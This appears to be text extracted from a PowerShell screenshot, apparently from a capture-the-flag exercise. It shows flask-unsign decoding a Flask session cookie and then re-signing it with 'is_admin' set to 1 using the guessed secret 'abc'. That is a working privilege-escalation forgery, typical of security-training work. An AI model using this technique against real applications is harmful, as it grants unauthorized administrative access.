 Windows PowerShell
PS E:\桌面> flask-unsign --decode --cookie 'eyJpc19hZG1pbiI6MCwidXNlcm5hbWUiOiIzIn0.ZzQrQA.lU4Tl48C2Y3jbRaIB27PRCOkkQI'
{'is_admin': 0, 'username': '3'}
PS E:\桌面> flask-unsign --sign  --cookie "{'is_admin': 1, 'username': '3'}" --secret 'abc'
eyJpc19hZG1pbiI6MSwidXNlcm5hbWUiOiIzIn0.ZzQrsw.wocMaLqlVcQkr6-mms3BVOIrGD4
PS E:\桌面>